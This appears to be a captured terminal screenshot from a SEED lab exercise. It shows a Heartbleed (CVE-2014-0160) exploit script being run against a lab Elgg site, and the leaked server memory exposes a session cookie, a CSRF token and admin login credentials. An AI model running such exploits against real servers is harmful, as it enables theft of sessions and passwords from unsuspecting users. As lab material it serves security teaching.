 [03/29/2018 10:29] seed@ubuntu:~$ sudo python ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......on/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Elgg=0o02r3sdo3n8b715fng37eceq5
Connection: keep-alive
.+..CI..k........K.H....Q......L........cation/x-www-form-urlencoded
Content-Length: 99
__elgg_token=2cc484371e5e171b35bb36c3ca5069da&__elgg_ts=1522340693&username=admin&password=seedelgg.B
...2.."...../...ti
[03/29/2018 10:30] seed@ubuntu:~$
ubu